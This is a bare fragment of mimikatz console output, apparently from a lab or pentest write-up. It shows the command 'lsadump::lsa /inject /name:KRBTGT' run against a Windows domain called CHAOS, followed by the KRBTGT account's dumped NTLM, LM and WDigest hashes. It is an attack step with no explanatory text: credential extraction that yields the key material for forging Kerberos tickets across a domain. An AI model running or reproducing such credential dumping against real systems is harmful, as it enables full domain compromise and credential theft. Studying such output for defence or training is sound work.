 mimikatz # lsadump::lsa /inject /name:KRBTGT
Domain : CHAOS / S-1-5-21-2932181729-311559673-1066827468
RID  : 000001f6 (502)
User : KRBTGT
* Primary
NTLM : 189aa06e17eb53653f112f5841faf0a2
LM   :
Hash NTLM: 189aa06e17eb53653f112f5841faf0a2
ntlm- 0: 189aa06e17eb53653f112f5841faf0a2
lm  - 0: efaa5de12da841b860f1a35b8d0334f4
* WDigest
01  7107035359e6535478f1f2ee8ff38c7a
02  fd7155d95fa03ef5eb26cb004f293c4f
03  c3f9c275244ad382dd1881b510952f13
04  7107035359e6535478f1f2ee8ff38c7a
05  fd7155d95fa03ef5eb26cb004f293c4f
06  f4335cdf15a998e79c901deeb2e85f42
07  7107035359e6535478f1f2ee8ff38c7a
08  a81820eb8df37acaebfd5489688429f4
09  a81820eb8df37acaebfd5489688429f4
10  523c0b50b75731bc86509e1fe6de9be8
11  e803bf6fdab96ca9aebfc27fa49a33df
12  a81820eb8df37acaebfd5489688429f4
13  2bee2e241c813547ca3a6325f7fe00bd
14  e803bf6fdab96ca9aebfc27fa49a33df
15  93ad79f12d4c55c97c2783c917a1dce0
16  93ad79f12d4c55c97c2783c917a1dce0
17  9b7bf6b15c46cc1b1ee7de3f379a4dea